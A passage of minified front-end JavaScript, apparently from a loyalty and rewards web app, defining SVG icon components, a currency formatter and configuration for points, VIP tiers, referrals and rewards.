0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};du(I6);function T6(){const{formatUtil:e,currencyCode:t}=qi(),{formatUtil:r}=qi(!0);return{..._t(Zo),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},c=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${c(Number(n))}`:c(Number(n))}}}const S6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},ws=Ce(S6),P6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},D6=Ce(P6),st=e=>{const{tr:t}=Ar();return _(qe,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},n8={title:"home.point.title",subTitle:_(st,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ci.POINT_EARN,prefix:_(Qo,{}),label:_(st,{id:"home.point.earn"})},{key:"redeem",to:Ci.POINT_REDEEM,prefix:_(u6,{}),label:_(st,{id:"home.point.redeem"})}]},R1={title:_(st,{id:"home.vip.title"}),subTitle:_(st,{id:"home.vip.subTitle"}),iconConfig:{1:_(X3,{}),2:_(Q3,{}),3:_(t6,{}),4:_(n6,{}),5:_(i6,{})}},o8={title:_(st,{id:"home.referral.title.v2"}),subTitle:_(st,{id:"home.referral.subTitle"}),options:{referring:{label:_(st,{id:"home.referral.youGet"}),icon:_(Qo,{}),description:"50 Points"},referred:{label:_(st,{id:"home.referral.theyGet"}),icon:_(ws,{}),description:"common"}}},i8={title:_(st,{id:"home.reward.title"}),subTitle:_(st,{id:"rewards.available.count",data:{count:""}}),icon:_(D6,{}),nextPage:{title:_(st,{id:"rewardList.title"})}},R6=We.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,wn=e=>{const{src:t,size:r,style:n}=e;return _(R6,{size:r,src:t,style:n})},A6=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),A1=Ce(A6),O6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},Y6=Ce(O6),k6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},N6=Ce(k6),x6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},H6=Ce(x6),$6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},j6=Ce($6),B6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},U6=Ce(B6),F6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},V6=Ce(F6),G6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},W6=Ce(G6),z6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},Z6=Ce(z6),q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},K6=Ce(q6),X6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 